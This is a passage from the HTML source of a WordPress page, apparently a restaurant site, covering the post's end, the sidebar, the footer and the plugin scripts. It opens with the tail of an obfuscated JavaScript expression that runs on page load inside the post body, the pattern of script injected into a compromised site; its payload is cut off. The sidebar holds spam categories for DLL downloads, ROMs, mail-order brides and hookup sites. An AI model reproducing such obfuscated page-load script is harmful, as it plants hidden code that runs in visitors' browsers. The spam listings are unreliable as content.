]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.ourrootsandrye.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.ourrootsandrye.com/?p=37559">The top adult-cam places</a>
									</li>
											<li>
					<a href="https://www.ourrootsandrye.com/?p=37554">How to Impress a Latina Girlfriend</a>
									</li>
											<li>
					<a href="https://www.ourrootsandrye.com/?p=37551">Filipino Dating Sites</a>
									</li>
											<li>
					<a href="https://www.ourrootsandrye.com/?p=37552">How to Wed a Foreign Woman in the united states</a>
									</li>
											<li>
					<a href="https://www.ourrootsandrye.com/?p=37524">The Best Places in Brooklyn to Meet Singles</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://www.ourrootsandrye.com/?p=1#comment-1">Hello world!</a></li></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://www.ourrootsandrye.com/?m=202506'>June 2025</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202505'>May 2025</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202504'>April 2025</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202503'>March 2025</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202502'>February 2025</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202501'>January 2025</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202412'>December 2024</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202411'>November 2024</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202410'>October 2024</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202409'>September 2024</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202408'>August 2024</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202407'>July 2024</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202406'>June 2024</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202405'>May 2024</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202404'>April 2024</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202403'>March 2024</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202308'>August 2023</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202307'>July 2023</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202306'>June 2023</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202305'>May 2023</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202304'>April 2023</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202303'>March 2023</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202302'>February 2023</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202301'>January 2023</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202212'>December 2022</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202211'>November 2022</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202210'>October 2022</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202209'>September 2022</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202208'>August 2022</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202207'>July 2022</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202206'>June 2022</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202205'>May 2022</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202204'>April 2022</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202203'>March 2022</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202202'>February 2022</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202201'>January 2022</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202112'>December 2021</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202111'>November 2021</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202110'>October 2021</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202109'>September 2021</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202108'>August 2021</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=202107'>July 2021</a></li>
	<li><a href='https://www.ourrootsandrye.com/?m=201907'>July 2019</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-33"><a href="https://www.ourrootsandrye.com/?cat=33">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.ourrootsandrye.com/?cat=59">adult chat dating sites</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.ourrootsandrye.com/?cat=93">apksavers</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.ourrootsandrye.com/?cat=47">Archivos Dll</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.ourrootsandrye.com/?cat=37">Arquivo Dll</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.ourrootsandrye.com/?cat=55">Atualização do Windows 11</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.ourrootsandrye.com/?cat=74">best asian dating sites</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.ourrootsandrye.com/?cat=88">best dating sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.ourrootsandrye.com/?cat=71">best mail order brides</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.ourrootsandrye.com/?cat=73">best mail order brides sites</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.ourrootsandrye.com/?cat=83">blog</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.ourrootsandrye.com/?cat=111">bride</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.ourrootsandrye.com/?cat=57">buy a wife</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.ourrootsandrye.com/?cat=85">chinese dating</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.ourrootsandrye.com/?cat=19">Controladores</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.ourrootsandrye.com/?cat=90">dating</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.ourrootsandrye.com/?cat=94">Delete DLL Files</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.ourrootsandrye.com/?cat=46">Descargar dll</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.ourrootsandrye.com/?cat=31">Descargar Dlls</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.ourrootsandrye.com/?cat=40">Device Drivers</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.ourrootsandrye.com/?cat=30">Dll Datei</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.ourrootsandrye.com/?cat=44">Dll Dateien Fehlen</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.ourrootsandrye.com/?cat=38">Dll Downloads Free</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ourrootsandrye.com/?cat=13">Dll Erorrs Windows</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.ourrootsandrye.com/?cat=42">Dll Files Download</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.ourrootsandrye.com/?cat=34">Dll Lataus</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.ourrootsandrye.com/?cat=49">Dll nedlasting</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.ourrootsandrye.com/?cat=36">Dll sicuro</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.ourrootsandrye.com/?cat=48">Dll-tiedostoja</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.ourrootsandrye.com/?cat=100">Download Firmware</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.ourrootsandrye.com/?cat=22">Driver Download</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.ourrootsandrye.com/?cat=51">Driver Renew</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.ourrootsandrye.com/?cat=24">Drivere</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.ourrootsandrye.com/?cat=26">Drivers para Windows</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.ourrootsandrye.com/?cat=16">Drivers Update</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.ourrootsandrye.com/?cat=23">Drivers Windows</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.ourrootsandrye.com/?cat=27">Drivrutiner för Windows</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.ourrootsandrye.com/?cat=102">Extentions Info</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.ourrootsandrye.com/?cat=99">Firmware</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.ourrootsandrye.com/?cat=101">Firmware Downloads</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.ourrootsandrye.com/?cat=52">Fix Dll Files</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.ourrootsandrye.com/?cat=12">Fix Errors</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.ourrootsandrye.com/?cat=64">Foreign Brides</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.ourrootsandrye.com/?cat=61">free dating sites</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.ourrootsandrye.com/?cat=92">GBA Roms</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.ourrootsandrye.com/?cat=62">hookup friend finder</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.ourrootsandrye.com/?cat=60">hookup online</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.ourrootsandrye.com/?cat=70">Hookup Sites</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.ourrootsandrye.com/?cat=65">hookup tips</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.ourrootsandrye.com/?cat=84">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.ourrootsandrye.com/?cat=86">japanese women</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.ourrootsandrye.com/?cat=53">Laden Windows Dll&#039;s</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.ourrootsandrye.com/?cat=117">latin dating tips</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.ourrootsandrye.com/?cat=67">mail order bride</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.ourrootsandrye.com/?cat=35">Malware</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.ourrootsandrye.com/?cat=43">Malware Removal Tool</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.ourrootsandrye.com/?cat=63">Marriage Certificate Process</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.ourrootsandrye.com/?cat=50">New Android Apps Downloads</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.ourrootsandrye.com/?cat=91">Online Dating</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.ourrootsandrye.com/?cat=69">Online Hookup Sites</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.ourrootsandrye.com/?cat=45">Open Dll</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.ourrootsandrye.com/?cat=21">Pilote Windows</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.ourrootsandrye.com/?cat=20">Pilotes</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.ourrootsandrye.com/?cat=68">Pokemon Platinum Rom</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.ourrootsandrye.com/?cat=89">polish brides</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.ourrootsandrye.com/?cat=114">sex dating advice</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.ourrootsandrye.com/?cat=14">System Errors</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.ourrootsandrye.com/?cat=18">Technical Tips</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.ourrootsandrye.com/?cat=87">top dating sites</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.ourrootsandrye.com/?cat=58">top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ourrootsandrye.com/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.ourrootsandrye.com/?cat=95">Wallpapers</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.ourrootsandrye.com/?cat=66">What Is The Best Relationship</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.ourrootsandrye.com/?cat=15">Win Files</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.ourrootsandrye.com/?cat=32">Windows</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.ourrootsandrye.com/?cat=54">Windows 11 -järjestelmä</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.ourrootsandrye.com/?cat=17">Windows Drivers Update</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.ourrootsandrye.com/?cat=39">Windows Errors</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.ourrootsandrye.com/?cat=29">Windows Files</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.ourrootsandrye.com/?cat=41">Windows Spyware</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.ourrootsandrye.com/?cat=72">women dating</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.ourrootsandrye.com/?cat=98">μTorrent</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://www.ourrootsandrye.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.ourrootsandrye.com/?feed=rss2">Entries feed</a></li>
			<li><a href="https://www.ourrootsandrye.com/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">Copyright © 2024 Roots &amp; Rye LA - All Rights Reserved.</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script type="text/javascript">
			</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.ourrootsandrye.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.ourrootsandrye.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"5.8.2","eb_admin_url":"https:\/\/www.ourrootsandrye.com\/wp-admin\/","rest_rootURL":"https:\/\/www.ourrootsandrye.com\/index.php?rest_route=\/","ajax_url":"https:\/\/www.ourrootsandrye.com\/wp-admin\/admin-ajax.php","nft_nonce":"a2af808982","post_grid_pagination_nonce":"5b0a789686","placeholder_image":"https:\/\/www.ourrootsandrye.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ourrootsandrye.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=417bf4cff1e2486c334c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.ourrootsandrye.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.ourrootsandrye.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.ourrootsandrye.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"0713933396","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"f81fa3c3fb","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"7752","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ourrootsandrye.com/wp-content/themes/Divi/js/custom.min.js?ver=3.25.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.ourrootsandrye.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.25.3" id="et-core-common-js"></script>
<script type="text/javascript" id="wpa.longdesc-js-extra">
/* <![CDATA[ */
var wpald = {"url":"https:\/\/www.ourrootsandrye.com\/index.php?rest_route=\/wp\/v2\/media","type":"link","text":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Long Description<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ourrootsandrye.com/wp-content/plugins/wp-accessibility/js/longdesc.min.js?ver=2.1.9" id="wpa.longdesc-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":true,"output":""},"target":"","tabindex":"1","underline":{"enabled":false,"target":"a"},"dir":"ltr","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/www.ourrootsandrye.com\/wp-admin\/admin-ajax.php","security":"28eeee83e5","action":"wpa_stats_action","url":"https:\/\/www.ourrootsandrye.com","post_id":"7752"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ourrootsandrye.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.1.9" id="wp-accessibility-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.ourrootsandrye.com\/wp-admin\/admin-ajax.php","nonce":"7076ef65bd","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.ourrootsandrye.com\/?p=7752","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ourrootsandrye.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'aee59d39-25b3-32c1-994f-51c61262a377.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data02'},                     {'xid':'42718742'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'divi'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'564'},
                    {'wp_alloptions_bytes':'146528'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		

</body>
</html>
